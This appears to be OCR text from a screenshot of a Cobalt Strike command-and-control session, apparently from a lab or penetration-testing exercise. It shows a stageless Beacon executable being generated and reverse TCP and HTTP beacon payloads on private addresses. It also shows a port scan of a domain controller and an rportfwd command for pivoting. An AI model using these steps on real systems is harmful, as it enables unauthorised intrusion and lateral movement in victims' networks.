 aggressor-Aggressor
core-ui-MainActivity
Mozilla Firefox
qterminal
Thunar
08:53 下午
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.44.132 192.168.138.136 http-beacon Administrator * WIN7 321.exe 296 x64 692ms
Windows Executable (Stageless)
Export a stageless Beacon as a Windows
executable. Use Cobalt Strike Arsenal scripts (Help
Listener: ...
Output: Windows EXE
x64: Use x64 payload
sign: Sign executable file
Generate Help
Event Log X Sites X Listeners X Beacon 192.168.1
Choose a payload
name payload host port
rev-beacon windows/beacon_reverse_tcp 192.168.138.136 9999
http-beacon windows/beacon_http/reverse_http 192.168.44.128 8888
Choose Add Help
192.168.138.138:593
[+] received output:
192.168.138.138:464
[+] received output:
192.168.138.138:389
[+] received output:
192.168.138.138:139
192.168.138.138:135
[+] received output:
192.168.138.138:88
192.168.138.138:53
[+] received output:
192.168.138.138:445 (platform: 500 version: 6.1 name: DC domain: SUN)
Scanner module is complete
beacon> rportfwd 9999 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 9999
[+] host called home, sent: 10 bytes
[WIN7] Administrator */296 (x64)
beacon>
Nurburgring
中